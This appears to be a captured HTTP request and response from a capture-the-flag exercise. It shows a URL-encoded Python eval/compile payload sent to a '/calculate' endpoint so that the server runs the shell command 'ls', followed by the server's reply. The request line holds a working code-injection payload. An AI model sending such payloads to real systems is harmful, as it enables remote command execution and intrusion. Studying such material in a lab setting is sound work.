 1 GET /calculate?expression=
eval(compile(%22%22%22__import__('os').popen(r'ls').read()%22%22%22%2c''%2c'single'))
HTTP/1.1
2 Host: host1.metaproblems.com:4860
3 Accept: */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.199 Safari/537.36
5 X-Requested-With: XMLHttpRequest
6 Referer: http://host1.metaproblems.com:4860/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 4
4 Server: Werkzeug/2.0.3 Python/3.6.9
5 Date: Sat, 09 Sep 2023 21:30:56 GMT
6
7 None